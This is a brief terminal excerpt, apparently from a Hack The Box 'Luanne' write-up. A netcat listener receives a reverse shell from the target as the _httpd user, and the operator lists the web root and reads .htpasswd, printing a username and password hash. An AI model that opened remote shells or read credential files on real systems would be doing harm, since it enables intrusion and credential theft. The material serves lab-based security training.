 root@kali:~/Desktop/htb# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.14.81] from luanne.htb [10.10.10.218] 65092
sh: can't access tty; job control turned off
$ id
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$ ls -al
total 20
drwxr-xr-x   2 root  wheel  512 Nov 25 11:27 .
drwxr-xr-x  24 root  wheel  512 Nov 24 09:55 ..
-rw-r--r--   1 root  wheel   47 Sep 16 15:07 .htpasswd
-rw-r--r--   1 root  wheel  386 Sep 17 20:56 index.html
-rw-r--r--   1 root  wheel   78 Nov 25 11:38 robots.txt
$ cat .htpasswd
webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
$